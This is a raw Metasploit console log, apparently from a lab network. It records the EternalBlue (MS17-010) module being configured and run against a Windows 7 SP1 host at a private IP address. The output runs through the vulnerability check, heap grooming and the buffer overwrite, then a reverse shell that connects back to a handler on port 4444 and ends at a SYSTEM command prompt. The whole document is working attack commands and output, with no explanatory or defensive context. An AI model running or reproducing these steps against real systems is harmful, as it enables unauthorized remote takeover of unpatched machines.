 msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 172.26.108.179
RHOSTS ⇒ 172.26.108.179
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 172.26.108.247:4444
[*] 172.26.108.179:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.26.108.179:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 172.26.108.179:445    - Scanned 1 of 1 hosts (100% complete)
[*] 172.26.108.179:445 - Connecting to target for exploitation.
[+] 172.26.108.179:445 - Connection established for exploitation.
[+] 172.26.108.179:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.26.108.179:445 - CORE raw buffer dump (38 bytes)
[*] 172.26.108.179:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 172.26.108.179:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 172.26.108.179:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 172.26.108.179:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.26.108.179:445 - Trying exploit with 12 Groom Allocations.
[*] 172.26.108.179:445 - Sending all but last fragment of exploit packet
[*] 172.26.108.179:445 - Starting non-paged pool grooming
[+] 172.26.108.179:445 - Sending SMBv2 buffers
[+] 172.26.108.179:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.26.108.179:445 - Sending final SMBv2 buffers.
[*] 172.26.108.179:445 - Sending last fragment of exploit packet!
[*] 172.26.108.179:445 - Receiving response from exploit packet
[+] 172.26.108.179:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.26.108.179:445 - Sending egg to corrupted connection.
[*] 172.26.108.179:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (172.26.108.247:4444 → 172.26.108.179:49160) at 2020-07-01 20:22:57 +0800
[+] 172.26.108.179:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.26.108.179:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.26.108.179:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>